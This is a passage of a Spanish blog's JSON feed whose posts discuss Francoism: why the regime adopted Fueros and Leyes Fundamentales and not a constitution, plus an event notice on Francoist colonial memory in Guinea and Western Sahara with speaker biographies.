comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/899905356110344640?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/899905356110344640"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/899905356110344640"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/los-desaparecidos-del-franquismo.html","title":"Los desaparecidos del franquismo superan la suma de las dictaduras de Chile, Argentina, Perú y Guatemala"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Los%20desaparecidos%20del%20franquismo%20superan%20la%20suma%20de%20las%20dictaduras%20de%20Chile,%20Argentina,%20Per%C3%BA%20y%20Guatemala.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-556003269599112978"},"published":{"$t":"2025-10-31T08:00:00.002+01:00"},"updated":{"$t":"2025-10-31T08:00:00.123+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"justicia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leyes Fundamentales"}],"title":{"type":"text","$t":"¿Por qué fueros y leyes fundamentales y no constitución en el franquismo?"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtTrBCIVPG3b0Laj_iz1tqo27SEcvUKeXW-ViZEuzaKSvzJMDpynWBs0bdnkkPrEO0Kz-WZXCNjzsVM5caVAAn4mXbXB6NMqzRjO3v7Lw7bJQfVLO90MiCVHbgij1NXvPo1Ja9LXh2yNHnE98mNIzcbgzCj6VeDNfy9uKg70mMi92AnVf4pESO1ptSt69B\/s1920\/%C2%BFPor%20qu%C3%A9%20fueros%20y%20leyes%20fundamentales%20y%20no%20constituci%C3%B3n%20en%20el%20franquismo_.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtTrBCIVPG3b0Laj_iz1tqo27SEcvUKeXW-ViZEuzaKSvzJMDpynWBs0bdnkkPrEO0Kz-WZXCNjzsVM5caVAAn4mXbXB6NMqzRjO3v7Lw7bJQfVLO90MiCVHbgij1NXvPo1Ja9LXh2yNHnE98mNIzcbgzCj6VeDNfy9uKg70mMi92AnVf4pESO1ptSt69B\/s320\/%C2%BFPor%20qu%C3%A9%20fueros%20y%20leyes%20fundamentales%20y%20no%20constituci%C3%B3n%20en%20el%20franquismo_.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #a64d79; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E¿Por qué fueros y leyes fundamentales y no constitución en el franquismo? \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #666666; font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\/ \u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: large;\"\u003EEduardo Montagut\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003EEl franquismo dejaba muy claro que no habría nunca Constitución sino algo que entroncaría con su interpretación de la “buena” historia de España.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003Cimg height=\"640\" src=\"https:\/\/www.nuevatribuna.es\/media\/nuevatribuna\/images\/2025\/10\/30\/2025103018454154539.jpg\" width=\"462\" \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E \u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa cuestión \nterminológica no es secundaria en un sistema político porque los \ntérminos y conceptos que se empleen dicen mucho del mismo. Nosotros \ntenemos una \u003Cstrong\u003EConstitución\u003C\/strong\u003E porque nuestro sistema político deriva de la historia constitucional liberal y democrática de \u003Cstrong\u003EOccidente\u003C\/strong\u003E.\n Nuestra Constitución se sitúa en la última fase en cuestiones \nconstitucionales en su parte dogmática, es decir, de los derechos, al \nincluir los individuales, los colectivos, pero, sobre todo, los \nsociales, además de establecer una organización política y \nadministrativa propia.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPues bien, en la historia contemporánea de España ha habido algunos momentos de suspensión constitucional, como en \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/dictadura-miguel-primo-rivera\/20230914091635217001.html\" target=\"_blank\"\u003Ela Dictadura de Primo de Rivera\u003C\/a\u003E,\n y otro un tanto especial con la anterior Dictadura de 1874 entre la \nPrimera República (que, además, no llegó a contar con una Constitución \nen vigor porque se quedó una de tipo federal en el cajón de las Cortes) y\n la Restauración canovista, pero, en general siempre ha habido una \nConstitución en vigor, insertando a España, con todas las carencias o \nsalvedades que se quiera, en el contexto occidental.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el franquismo nunca se empleó el término de Constitución porque \nFranco consideraba que era como una palabra “maldita” que se asimilaba \nal peligroso liberalismo y a la peligrosa democracia\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPues bien, la anomalía, como en casi todo, se estableció con \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/historia-espana-memoria-cuestiones-recordar-franquismo-dictadura\/20251018051624243385.html\" target=\"_blank\"\u003Ela Dictadura franquista\u003C\/a\u003E\n porque no hubo Constitución y sí un conjunto de Leyes Fundamentales, \ncon dos Fueros incluidos, el del Trabajo y el de los Españoles.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn el franquismo nunca se empleó el término de Constitución porque \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/cultura---ocio\/culto-personalidad-franco\/20251024171534243574.html\" target=\"_blank\"\u003EFranco\u003C\/a\u003E\n consideraba que era como una palabra “maldita” que se asimilaba al \npeligroso liberalismo y a la peligrosa democracia, especialmente la de \nla Segunda República que, con la victoria de 1939 se había podido \nliquidar, supuestamente en favor de España y de los españoles, víctimas \nde un constitucionalismo que habría abierto la puerta al marxismo, al \nanarquismo y al separatismo. Por eso se crearon Leyes fundamentales y \nentre ellas dos Fueros, como hemos indicado.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUn Fuero es un término de origen medieval que alude a una especie de \nestatuto jurídico que recogería lo que iría generando el derecho \nconsuetudinario y que una autoridad, generalmente un monarca, terminaba \npor otorgar a una ciudad o villa, como los fueros de la segunda fase de \nla repoblación en Castilla (Fuero de Sepúlveda, por ejemplo) o a todo un\n reino como los Fueros de Aragón. Serían ordenamientos jurídicos \naprobados por una autoridad máxima, un rey, y no como fruto de la \nelaboración y aprobación de una cámara más o menos representativa. \nTambién importaría el origen y el sabor medieval del término. El \ndictador, en este caso, otorgaba unos Fueros donde concedía, más que \nreconocía, unos derechos, además de exigir unos deberes, pero que podían\n dejar de disfrutarse si la autoridad así lo estimaba al decretarse \nsituaciones de excepción que, además, nunca podían ser refrendadas o \nfiscalizadas por ningún organismo dependiente de la soberanía nacional \ncomo ocurre en un régimen constitucional como el nuestro actual. Y aquí \nestá el quid de la cuestión, la soberanía. En un sistema liberal y\/o \ndemocrático el poder parte de los ciudadanos (otra cosa es que estemos \nante un sistema liberal muy moderado con soberanía compartida, en uno \nprogresista o democrático o ya en una democracia plena, pero, en todo \ncaso, el origen del poder estaría en la nación). En el franquismo, \u003Ca href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/historia-espana-cuestiones-recordar-franquismo-ascenso-poder-absoluto-franco\/20251020191545243439.html\" target=\"_blank\"\u003EFranco era la encarnación de la soberanía, y “graciosamente”, como un rey semiabsoluto\u003C\/a\u003E,\n concedía como modernas Cartas Otorgadas, y por partes, unas \ndisposiciones laborales (Fuero del Trabajo), otra para los derechos \n(Fuera de los Españoles), otra de sucesión, una para el referéndum, y \ndos orgánicas del Estado y del Movimiento Nacional, en un proceso \nformador continuo de leyes, que no constituyente, por supuesto.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cblockquote\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFranco\u0026nbsp;concedía como modernas Cartas Otorgadas, y por partes, unas \ndisposiciones laborales, otra para los derechos, otra de sucesión, una \npara el referéndum, y dos orgánicas del Estado y del Movimiento Nacional\u003C\/span\u003E\u003C\/p\u003E\n\u003C\/blockquote\u003E\u003C\/div\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo dejaba muy claro que no habría nunca Constitución sino \nalgo que entroncaría -los Fueros- con su interpretación de la “buena” \nhistoria de España, esto es, la de origen medieval y moderno frente a la\n época contemporánea contaminada supuestamente por el liberalismo y la \ndemocracia, completamente ajenos a nuestro país, siempre según esta \npeculiar interpretación histórica, a pesar de que, curiosamente, el \ntérmino del liberalismo nació en España.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa aversión a la democracia llegó hasta los términos.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nuevatribuna.es\/articulo\/sociedad\/50-anos-franco-fueros-leyes-fundamentales-constitucion-franquismo\/20251030184914243785.html\" target=\"_blank\"\u003Enuevatribuna.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/556003269599112978\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/556003269599112978?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/556003269599112978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/556003269599112978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/por-que-fueros-y-leyes-fundamentales-y.html","title":"¿Por qué fueros y leyes fundamentales y no constitución en el franquismo?"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgtTrBCIVPG3b0Laj_iz1tqo27SEcvUKeXW-ViZEuzaKSvzJMDpynWBs0bdnkkPrEO0Kz-WZXCNjzsVM5caVAAn4mXbXB6NMqzRjO3v7Lw7bJQfVLO90MiCVHbgij1NXvPo1Ja9LXh2yNHnE98mNIzcbgzCj6VeDNfy9uKg70mMi92AnVf4pESO1ptSt69B\/s72-c\/%C2%BFPor%20qu%C3%A9%20fueros%20y%20leyes%20fundamentales%20y%20no%20constituci%C3%B3n%20en%20el%20franquismo_.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2649202316156277309"},"published":{"$t":"2025-10-31T07:30:00.020+01:00"},"updated":{"$t":"2025-10-31T07:30:00.113+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Africa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"franquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guinea Ecuatoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sahara Occidental"}],"title":{"type":"text","$t":"La memoria colonial del franquismo "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcjnsqeKdSO8zo48-QGRvKHETDOHHBo7Smw0G5t1a2BqvBrkvOJObQIE2L4lGFaaOqICI788-JTw-p_kBxWgJQuQRSU51JJdPwhGkyYHRCE7nbl2SW7p6Q2Inb5syoIgNyqs0GtGlzQdsCiT4Qza9IHpRDntm5OPGbDxhbPLU7iPyDpof-RI-kCJQNAHq\/s1920\/La%20memoria%20colonial%20del%20franquismo.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcjnsqeKdSO8zo48-QGRvKHETDOHHBo7Smw0G5t1a2BqvBrkvOJObQIE2L4lGFaaOqICI788-JTw-p_kBxWgJQuQRSU51JJdPwhGkyYHRCE7nbl2SW7p6Q2Inb5syoIgNyqs0GtGlzQdsCiT4Qza9IHpRDntm5OPGbDxhbPLU7iPyDpof-RI-kCJQNAHq\/s320\/La%20memoria%20colonial%20del%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa memoria colonial del franquismo\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa memoria colonial del franquismo: Guinea, el Sáhara Occidental y los silencios de nuestra historia\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Carticle id=\"post-103583\"\u003E\u003Cdiv\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA pesar de que el franquismo dejó una profunda huella en los \nterritorios colonizados por España, la memoria de esta colonización ha \nsido sistemáticamente borrada del relato oficial. Con esta nueva \nconferencia de Atado y Bien Atado queremos explorar la memoria colonial \nfranquista, centrándonos en Guinea y el Sáhara Occidental, en cómo la \ndictadura construyó su narrativa sobre la colonización y en qué medida \nel silencio sobre este pasado sigue afectando en la actualidad.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EA diferencia de otras potencias coloniales, España apenas ha \nreflexionado sobre su pasado colonial, siendo un tema, en cierta medida,\n olvidado por la memoria histórica actual. De esta forma, queremos no \nsolo explorar cómo el franquismo construyó su narrativa colonial, sino \ncómo este pasado sigue influyendo en la política actual. La falta de \nmemoria sobre el colonialismo en España ha permitido que persistan mitos\n sobre el franquismo, así como una visión distorsionada de la relación \ncon Marruecos, el Sáhara y Guinea.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003ELa fecha que hemos escogido para esta sesión de las \nconferencias de Atado y Bien Atado no es casualidad, un 14 de noviembre \nde hace cincuenta años, con el dictador moribundo en la cama, se firmó \nel llamado Acuerdo Tripartito de Madrid. Un intento de legalizar la \nocupación Marroquí y Mauritana del Sahara Occidental, la antigua \nprovincia 53.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EAnacleto Bokesa Camó \u003C\/b\u003E\u003Cspan\u003Enació en Basakato de la Sagrada \nFamilia, una localidad situada en lo que hoy es la Guinea Ecuatorial. \nDesde que llegó a\u0026nbsp; España trabajó como enfermero en distintos lugares , \nentre ellos el Hospital Gregorio Marañon. Hasta 2015 fue portavoz del \nMovimiento para la Autodeterminación de la Isla de Bioko (MAIB) contra \nel régimen de Teodoro Obiang. Ha intervenido en varios debates sobre el \npasado colonial de España y en defensa de la existencia del pueblo Bubi.\n Forma parte del proyecto Afromayores.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EEbbaba Hameida\u003C\/b\u003E\u003Cspan\u003E.\u0026nbsp; Periodista y miembro de la Junta \nDirectiva de Reporteros Sin Fronteras España. Actualmente, trabaja en \nRTVE.es, realizando coberturas como la de la guerra de Ucrania, la \ncrisis migratoria en Melilla, Ceuta e Islas Canarias, la situación de \npaíses de tránsito como Marruecos y Túnez o el declive de la situación \neconómica y social en Líbano. Lleva más de cinco años vinculada a Radio \nTelevisión Española, tanto para los telediarios como para programas como\n Objetivo Igualdad o Cámara abierta. También ha pasado por informativos \nde Radio Nacional de España y Radio 3.\u0026nbsp; En varias ocasiones ha ejercido \nla profesión como freelance y ha publicado en la sección de \ninternacional de El País internacional, la sección de Planeta Futuro, \nRevista 5W, el diario.es, La Marea o FronteraD.\u0026nbsp; En 2021 fue galardonada\n por el INJUVE (instituto nacional de la juventud en España) con el \npremio Periodismo Digital por ‘En la ruta canaria’, un especial de cinco\n reportajes en el que aborda la crisis migratoria desde diferentes \npuntos de vista, con el objetivo de poner nombre y rostro a las personas\n llegadas a las costas canarias\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003ETeslem Andala Ubbi (Tesh Sidi).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EEstudió la carrera de Ingeniería Informática en la Universidad \nde Alicante y\u0026nbsp; posteriormente un máster en Big Data e inteligencia \nartificial en Madrid. \u003C\/span\u003E\u003Cspan\u003ESe involucró en el activismo por el \nderecho a la autodeterminación del pueblo saharaui, asumiendo la \npresidencia de la Asociación Saharaui en Madrid. Más tarde creó \u003C\/span\u003E\u003Ci\u003E\u003Cspan\u003ESaharawisToday\u003C\/span\u003E\u003C\/i\u003E\u003Cspan\u003E, una plataforma de comunicación digital especializada en el conflicto saharaui, donde \u003C\/span\u003E\u003Cspan\u003Eencontrar información sobre la región en diferentes idiomas, narrada siempre por los propios saharauis. \u003C\/span\u003E\u003Cspan\u003EEn\n 2023 fue la número tres de las listas de Sumar por Madrid en nombre de \nMás Madrid, convirtiéndose en la primera mujer saharaui en ser miembro \ndel Congreso de los Diputado.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\t\t\t\t\t\t\t\t\t\t\t\t\t\u003C\/div\u003E\n\t\t\t\t\u003C\/article\u003E\n\t\t\t\t\n\t\t\t\t\t\t\t\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/vientosur.info\/evento\/la-memoria-colonial-del-franquismo\/\" target=\"_blank\"\u003Evientosur.info\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2649202316156277309\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2649202316156277309?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2649202316156277309"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2649202316156277309"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-memoria-colonial-del-franquismo.html","title":"La memoria colonial del franquismo "}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDcjnsqeKdSO8zo48-QGRvKHETDOHHBo7Smw0G5t1a2BqvBrkvOJObQIE2L4lGFaaOqICI788-JTw-p_kBxWgJQuQRSU51JJdPwhGkyYHRCE7nbl2SW7p6Q2Inb5syoIgNyqs0GtGlzQdsCiT4Qza9IHpRDntm5OPGbDxhbPLU7iPyDpof-RI-kCJQNAHq\/s72-c\/La%20memoria%20colonial%20del%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7975656617676104469"},"published":{"$t":"2025-10-25T08:00:00.009+02:00"},"updated":{"$t":"2025-10-25T08:00:00.121+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dictadura"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juicios Sumarísimos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La depuración franquista"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"}],"title":{"type":"text","$t":"La depuración profesional y el Registro Oficial de Periodistas (ROP) "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifE49H5MSw42mFQtq5g4MdG412ArYcXM5dCtGSfVK8SuTdjdPDG8N-WZmEWuer5d5x40JZChJJKFT3k8PA7ny6CykQJtWRy8BJoc5nSm2APfQ0PuucaJw1LXTl6Zn6jqnnXNnYD_HY4uxesBD0d59DGyI4nyZUE0x26sZrbnnt6gSkrdQ063ELUqSEWEE-\/s1920\/La%20depuraci%C3%B3n%20profesional%20y%20el%20Registro%20Oficial%20de%20Periodistas%20(ROP).png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" 